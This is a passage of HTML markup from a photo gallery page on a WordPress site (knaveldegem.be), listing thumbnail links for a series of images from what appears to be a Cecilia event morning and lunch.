					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM065.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-65" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM066.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM066.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM066.jpg"
				data-image-id="4835"
				data-title="22CeciliaVM066"
				data-description=""
				data-image-slug="22ceciliavm066"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM066"
					alt="22CeciliaVM066"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM066.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-66" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM067.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM067.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM067.jpg"
				data-image-id="4833"
				data-title="22CeciliaVM067"
				data-description=""
				data-image-slug="22ceciliavm067"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM067"
					alt="22CeciliaVM067"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM067.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-67" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM068.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM068.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM068.jpg"
				data-image-id="4830"
				data-title="22CeciliaVM068"
				data-description=""
				data-image-slug="22ceciliavm068"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM068"
					alt="22CeciliaVM068"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM068.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-68" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM069.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM069.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM069.jpg"
				data-image-id="4832"
				data-title="22CeciliaVM069"
				data-description=""
				data-image-slug="22ceciliavm069"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM069"
					alt="22CeciliaVM069"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM069.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-69" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM070.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM070.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM070.jpg"
				data-image-id="4834"
				data-title="22CeciliaVM070"
				data-description=""
				data-image-slug="22ceciliavm070"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM070"
					alt="22CeciliaVM070"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM070.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-70" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM071.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM071.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM071.jpg"
				data-image-id="4837"
				data-title="22CeciliaVM071"
				data-description=""
				data-image-slug="22ceciliavm071"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM071"
					alt="22CeciliaVM071"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM071.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-71" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM072.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM072.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM072.jpg"
				data-image-id="4838"
				data-title="22CeciliaVM072"
				data-description=""
				data-image-slug="22ceciliavm072"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM072"
					alt="22CeciliaVM072"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM072.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-72" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM073.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM073.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM073.jpg"
				data-image-id="4839"
				data-title="22CeciliaVM073"
				data-description=""
				data-image-slug="22ceciliavm073"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM073"
					alt="22CeciliaVM073"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM073.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-73" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM074.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM074.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM074.jpg"
				data-image-id="4840"
				data-title="22CeciliaVM074"
				data-description=""
				data-image-slug="22ceciliavm074"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM074"
					alt="22CeciliaVM074"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM074.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-74" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM075.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM075.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM075.jpg"
				data-image-id="4841"
				data-title="22CeciliaVM075"
				data-description=""
				data-image-slug="22ceciliavm075"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM075"
					alt="22CeciliaVM075"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM075.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-75" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM076.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM076.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM076.jpg"
				data-image-id="5274"
				data-title="22CeciliaVM076"
				data-description=""
				data-image-slug="22ceciliavm076"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM076"
					alt="22CeciliaVM076"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM076.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-76" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM077.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM077.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM077.jpg"
				data-image-id="4842"
				data-title="22CeciliaVM077"
				data-description=""
				data-image-slug="22ceciliavm077"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM077"
					alt="22CeciliaVM077"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM077.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-77" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM078.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM078.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM078.jpg"
				data-image-id="4843"
				data-title="22CeciliaVM078"
				data-description=""
				data-image-slug="22ceciliavm078"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM078"
					alt="22CeciliaVM078"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM078.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-78" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM079.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM079.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM079.jpg"
				data-image-id="4846"
				data-title="22CeciliaVM079"
				data-description=""
				data-image-slug="22ceciliavm079"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM079"
					alt="22CeciliaVM079"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM079.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-79" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM080.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM080.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM080.jpg"
				data-image-id="4847"
				data-title="22CeciliaVM080"
				data-description=""
				data-image-slug="22ceciliavm080"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM080"
					alt="22CeciliaVM080"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM080.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-80" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM081.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM081.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM081.jpg"
				data-image-id="4848"
				data-title="22CeciliaVM081"
				data-description=""
				data-image-slug="22ceciliavm081"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM081"
					alt="22CeciliaVM081"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM081.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-81" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM082.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM082.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM082.jpg"
				data-image-id="4845"
				data-title="22CeciliaVM082"
				data-description=""
				data-image-slug="22ceciliavm082"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM082"
					alt="22CeciliaVM082"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM082.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-82" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM083.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM083.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM083.jpg"
				data-image-id="4844"
				data-title="22CeciliaVM083"
				data-description=""
				data-image-slug="22ceciliavm083"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM083"
					alt="22CeciliaVM083"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM083.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-83" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM084.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM084.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM084.jpg"
				data-image-id="4849"
				data-title="22CeciliaVM084"
				data-description=""
				data-image-slug="22ceciliavm084"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM084"
					alt="22CeciliaVM084"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM084.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-84" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM085.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM085.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM085.jpg"
				data-image-id="4850"
				data-title="22CeciliaVM085"
				data-description=""
				data-image-slug="22ceciliavm085"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM085"
					alt="22CeciliaVM085"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM085.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-85" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM086.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM086.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM086.jpg"
				data-image-id="4851"
				data-title="22CeciliaVM086"
				data-description=""
				data-image-slug="22ceciliavm086"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM086"
					alt="22CeciliaVM086"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM086.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-86" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM087.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM087.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM087.jpg"
				data-image-id="4852"
				data-title="22CeciliaVM087"
				data-description=""
				data-image-slug="22ceciliavm087"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM087"
					alt="22CeciliaVM087"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM087.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-87" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM088.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM088.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM088.jpg"
				data-image-id="4853"
				data-title="22CeciliaVM088"
				data-description=""
				data-image-slug="22ceciliavm088"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM088"
					alt="22CeciliaVM088"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM088.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-88" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM089.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM089.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM089.jpg"
				data-image-id="4854"
				data-title="22CeciliaVM089"
				data-description=""
				data-image-slug="22ceciliavm089"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM089"
					alt="22CeciliaVM089"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM089.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-89" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM090.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM090.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM090.jpg"
				data-image-id="4855"
				data-title="22CeciliaVM090"
				data-description=""
				data-image-slug="22ceciliavm090"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM090"
					alt="22CeciliaVM090"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM090.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-90" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM091.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM091.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM091.jpg"
				data-image-id="4856"
				data-title="22CeciliaVM091"
				data-description=""
				data-image-slug="22ceciliavm091"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM091"
					alt="22CeciliaVM091"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM091.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-91" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM092.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM092.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM092.jpg"
				data-image-id="4857"
				data-title="22CeciliaVM092"
				data-description=""
				data-image-slug="22ceciliavm092"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM092"
					alt="22CeciliaVM092"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM092.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-92" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM093.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM093.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM093.jpg"
				data-image-id="4858"
				data-title="22CeciliaVM093"
				data-description=""
				data-image-slug="22ceciliavm093"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM093"
					alt="22CeciliaVM093"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM093.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-93" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM094.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM094.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM094.jpg"
				data-image-id="4861"
				data-title="22CeciliaVM094"
				data-description=""
				data-image-slug="22ceciliavm094"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM094"
					alt="22CeciliaVM094"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM094.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-94" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM095.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM095.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM095.jpg"
				data-image-id="4859"
				data-title="22CeciliaVM095"
				data-description=""
				data-image-slug="22ceciliavm095"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM095"
					alt="22CeciliaVM095"
